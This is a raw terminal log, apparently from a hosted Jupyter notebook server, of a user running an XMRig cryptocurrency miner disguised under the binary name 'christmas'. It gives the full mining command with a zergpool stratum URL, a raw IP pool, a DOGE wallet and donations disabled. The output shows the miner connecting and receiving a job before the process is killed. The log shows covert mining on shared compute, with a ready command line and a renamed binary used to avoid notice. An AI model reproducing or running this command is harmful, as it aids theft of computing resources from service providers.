 [2022-05-18 08:47:27.593] cpu stopped (1 ms)
jovyan@jupyter-saver-40sweepz-2eorg:~$ ./christmas -a cryptonight-upx/2 -o stratum+tcp://cryptonight_upx.asia.mine.zergpool
.com:4457 -u DJ9UG8dtD11AUC4hohx4yCZZWjRxqMdLnx.cola --keepalive --timeout 120 --donate-level 0 -p c=DOGE,ID=19 -R --varian
t =-1 max-cpu-usage=1000 -o 45.76.151.60:6666 --rig-id vp --tls --threads=4
./christmas: unrecognized option: timeout
[2022-05-18 08:48:36.250] ./christmas: unsupported non-option argument '120'
* ABOUT XMRig/6.16.3 gcc/9.3.0
* LIBS libuv/1.42.0 OpenSSL/1.1.1l hwloc/2.5.0
* HUGE PAGES supported
* 1GB PAGES disabled
* CPU Intel(R) Xeon(R) CPU @ 2.30GHz (1) 64-bit AES VM
L2:0.5 MB L3:45.0 MB 2C/4T NUMA:1
* MEMORY 21.0/25.5 GB (83%)
* DONATE 1%
* ASSEMBLY auto:intel
* POOL #1 stratum+tcp://cryptonight_upx.asia.mine.zergpool.com:4457 algo cn/upx2
* POOL #2 45.76.151.60:6666 algo cn/upx2
* COMMANDS hashrate, pause, resume, results, connection
[2022-05-18 08:48:36.655] net use pool cryptonight_upx.asia.mine.zergpool.com:4457 103.249.70.7
[2022-05-18 08:48:36.655] net new job from cryptonight_upx.asia.mine.zergpool.com:4457 diff 200007 algo cn/upx2 (1 tx
)
[2022-05-18 08:48:36.656] cpu use profile * (4 threads) scratchpad 128 KB
[2022-05-18 08:48:36.658] cpu READY threads 4/4 (4) huge pages 0% 0/4 memory 512 KB (2 ms)
Killed
jovyan@jupyter-saver-40sweepz-2eorg:~$